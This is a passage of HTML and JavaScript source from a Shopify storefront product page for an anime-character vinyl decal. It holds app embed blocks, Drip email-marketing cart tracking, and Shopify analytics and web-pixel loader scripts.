      window.cartSettings = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsDefault = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsLanguage = {"data":"[base64]"};
    </script>
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/rt-page-speed-booster/blocks/app-embed/4a6fa896-93b0-4e15-9d32-c2311aca53bb --><script>
  window.roarJs = window.roarJs || {};
  roarJs.QuicklinkConfig = {
    metafields: {
      shop: "waifu-club.myshopify.com",
      settings: {"customized":{"enabled":"0","option":"intensity","intensity":"150"},"mobile":{"enabled":"0","option":"intensity","intensity":"150"}},
      moneyFormat: "${{amount}}"
    }
  }
</script>
<script src='https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.js' defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/ushopaid-easy-bundle-builder/blocks/ushopaid-embed-block/aab9c55c-57e0-4cff-a2ac-2a862f4e359e --><script data-name="ush_liquid_data">
  window.__UShopAid = {
    version: '1759909245',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f',
    generalSettings: {
      loadingPicUrl: '',
      customMetafield: undefined
    }
  }
  window.__UShopAidLiquidData = {
    money_with_currency_format: '${{amount}} USD',
    money_format: '${{amount}}',
    money_format_example: '$1,111.11',
    money_with_currency_format_example: '$1,111.11 USD',
    settings: {
      cartType: 'drawer'
    },
    market: {
      id: 1958838525
    }
  }
</script>



<script data-name="ush_liquid_data">
;window.__UShopAid.quickAddRule={"productIds":[10403332587847,10404715004231,10404685939015,10404739645767],"selectors":{},"viewBundleText":[{"locale":"en","translate":"View Bundle"}]}
</script>






<script>
  window.__UShopAidWidgets = {
    version: 1759909245,
    data: '',
    status: '',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f'
  };
  window.__UShopAidLiquidData.product = {
    id: 8397274644807,
    handle: 'yuno-gasai-swimsuit',
    title: 'YUNO GASAI SWIMSUIT',
    featured_image: 'files/YUNO2.png_result.png',
    collections: [600690065735,389901058301,208119496862,389901091069],
    options: ["Title"],
    selected_or_first_available_variant: {
      id: 46675930874183
    },
    variants: [
      {
        id: 46675930874183,
        title: 'Default Title',
        image: '',
        price: {
          value: 997,
          format: '$9.97'
        },
        inventory_quantity: 105,
        available: true,
        options: ["Default Title"],
        compare_at_price: null
      }]
  };</script>
<script type="module" src="https://cdn.shopify.com/extensions/019bd938-69eb-7c39-a00b-b64dfefebd64/ushopaid-291/assets/ushopaid-app.js" defer></script>
<style>
  .ushopaid-app-block.ushopaid-mix-and-match-bundle:not(.ushopaid-embed-mmb) {
    min-height: 200px
  }
  /** ush theme custom css **/
  .ushopaid-mix-match-bundle-embed-wrapper .ush-bundle-product-image {
border-color: #CCCCCC4D !important;
}
</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/drip-email-marketing-popup/blocks/drip_shopify_snippet/0c4de56d-b2fa-4621-acea-6293bc16aba8 --><!-- Drip -->
<script type="text/javascript">
  var _dcq = _dcq || [];
  var _dcs = _dcs || {};

  (function() {
    var dc = document.createElement('script');

    dc.type = 'text/javascript'; dc.async = true;
    
      dc.src = 'https://woo.drip.sh/shopify_tags/43580883102.js';
    
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(dc, s);
  })();

  
    _dcq.push(['recordProductView', {"id":8397274644807,"title":"YUNO GASAI SWIMSUIT","handle":"yuno-gasai-swimsuit","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eYUNO GASAI FROM FUTURE DIARY \u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e","published_at":"2023-06-01T10:09:56+02:00","created_at":"2023-05-01T00:08:57+02:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":997,"price_min":997,"price_max":997,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46675930874183,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"YUN-NOR-2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"YUNO GASAI SWIMSUIT","public_title":null,"options":["Default Title"],"price":997,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/files\/YUNO2.png_result.png?v=1751883563"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/files\/YUNO2.png_result.png?v=1751883563","options":["Title"],"media":[{"alt":null,"id":53811501302087,"position":1,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/YUNO2.png_result.png?v=1751883563"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/YUNO2.png_result.png?v=1751883563","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eYUNO GASAI FROM FUTURE DIARY \u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e"}, [600690065735,389901058301,208119496862,389901091069], 'USD', '/products/yuno-gasai-swimsuit']);
  

  

  // Fallback: Check for cart data from web pixel (page_viewed events)
  if (sessionStorage.getItem("dripCartData")) {
    _dcq.push(["track", "Updated a cart", JSON.parse(sessionStorage.getItem("dripCartData"))])
    sessionStorage.removeItem("dripCartData")
  }

  // Real-time cart observation using PerformanceObserver
  // This fires immediately when cart changes, without requiring page navigation
  // Only enabled when web pixel is installed (sets dripWebPixelActive flag)
  (function() {
    if (!sessionStorage.getItem("dripWebPixelActive")) return;

    var storefrontUrl = 'https://waifuclub.com';
    var lastSentCartState = null;

    function getCartStateKey(cart) {
      return cart.token + '|' + cart.items.map(function(item) {
        return item.variant_id + ':' + item.quantity;
      }).sort().join(',');
    }

    function formatCartForDrip(cart) {
      return {
        provider: "shopify",
        cart_id: cart.token,
        grand_total: (cart.total_price / 100).toFixed(2),
        currency: cart.currency,
        cart_url: storefrontUrl + "/cart",
        items: cart.items.map(function(item) {
          return {
            product_id: "gid://shopify/Product/" + item.product_id,
            variant_id: "gid://shopify/ProductVariant/" + item.variant_id,
            sku: item.sku,
            quantity: item.quantity,
            title: item.product_title,
            name: item.product_title,
            price: (item.price / 100).toFixed(2),
            product_url: storefrontUrl + item.url,
            image_url: item.image,
            vendor: item.vendor,
            product_type: item.product_type,
            total: (item.line_price / 100).toFixed(2)
          };
        })
      };
    }

    function fetchAndSendCart() {
      fetch('/cart.json')
        .then(function(response) {
          if (!response.ok) throw new Error('Cart fetch failed');
          return response.json();
        })
        .then(function(cart) {
          if (cart.item_count === 0) {
            lastSentCartState = null;
            return;
          }
          var cartStateKey = getCartStateKey(cart);
          if (cartStateKey === lastSentCartState) return;
          lastSentCartState = cartStateKey;
          _dcq.push(["track", "Updated a cart", formatCartForDrip(cart)]);
          sessionStorage.removeItem("dripCartData");
        })
        .catch(function() {});
    }

    if (typeof PerformanceObserver !== 'undefined') {
      new PerformanceObserver(function(list) {
        list.getEntries().forEach(function(entry) {
          if (/\/cart\/(add|change|update|clear)/.test(entry.name)) {
            fetchAndSendCart();
          }
        });
      }).observe({ entryTypes: ['resource'] });
    }
  })();

</script>
<!-- end Drip -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-onlyage.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-fancybox.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019bc131-c464-7084-b7f4-8ddb1d677d63/loop-extensions-199/assets/loop_widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43580883102,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43580883102,storefrontBaseUrl: "https://waifuclub.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2830827847","configuration":"{\"accountID\": \"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"33ce59988e5fac3396843ab3ac0b7dce","type":"APP","apiClientId":172874334209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"239993159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackifyxcustom"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Waifu Club","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"waifu-club.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/waifuclub.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.97,"currencyCode":"USD"},"product":{"title":"YUNO GASAI SWIMSUIT","vendor":"Waifu Club","id":"8397274644807","untranslatedTitle":"YUNO GASAI SWIMSUIT","url":"\/products\/yuno-gasai-swimsuit","type":"Decal"},"id":"46675930874183","image":{"src":"\/\/waifuclub.com\/cdn\/shop\/files\/YUNO2.png_result.png?v=1751883563"},"sku":"YUN-NOR-2","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://waifuclub.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"43580883102","storefrontBaseUrl":"https:\/\/waifuclub.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"YUNO GASAI SWIMSUIT\",\"vendor\":\"Waifu Club\",\"id\":\"8397274644807\",\"untranslatedTitle\":\"YUNO GASAI SWIMSUIT\",\"url\":\"\/products\/yuno-gasai-swimsuit\",\"type\":\"Decal\"},\"id\":\"46675930874183\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/YUNO2.png_result.png?v=1751883563\"},\"sku\":\"YUN-NOR-2\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8397274644807,"gid":"gid:\/\/shopify\/Product\/8397274644807","vendor":"Waifu Club","type":"Decal","handle":"yuno-gasai-swimsuit","variants":[{"id":46675930874183,"price":997,"name":"YUNO GASAI SWIMSUIT","public_title":null,"sku":"YUN-NOR-2"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8397274644807,"requestId":"4f2f81e4-b22f-493e-adba-77948026cacc-1769022512"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43580883102,
      theme_id: 181717532999,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//waifuclub.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//waifuclub.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//waifuclub.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43580883102,"isMerchantRequest":null,"themeId":181717532999,"themeCityHash":"10824887859728065432","contentLanguage":"en","currency":"USD","eventMetadataId":"111a5836-a715-40af-b6ec-a4638990860b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8397274644807,"requestId":"4f2f81e4-b22f-493e-adba-77948026cacc-1769022512","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46675930874183,"productId":8397274644807,"productGid":"gid:\/\/shopify\/Product\/8397274644807","name":"YUNO GASAI SWIMSUIT","price":"9.97","sku":"YUN-NOR-2","brand":"Waifu Club","variant":null,"category":"Decal","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46675930874183,"productId":8397274644807,"productGid":"gid:\/\/shopify\/Product\/8397274644807","name":"YUNO GASAI SWIMSUIT","price":"9.97","sku":"YUN-NOR-2","brand":"Waifu Club","variant":null,"category":"Decal","nonInteraction":true,"remote":false,"referer":"https:\/\/waifuclub.com\/products\/yuno-gasai-swimsuit"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//waifuclub.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://waifuclub.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="43580883102"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181717532999"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://waifuclub.com/api/collect"
></script>
</head>

<script src="//waifuclub.com/cdn/shop/t/31/assets/loop_bundle.js?v=134193039818244484621754574850"></script>
  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25312661438791__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
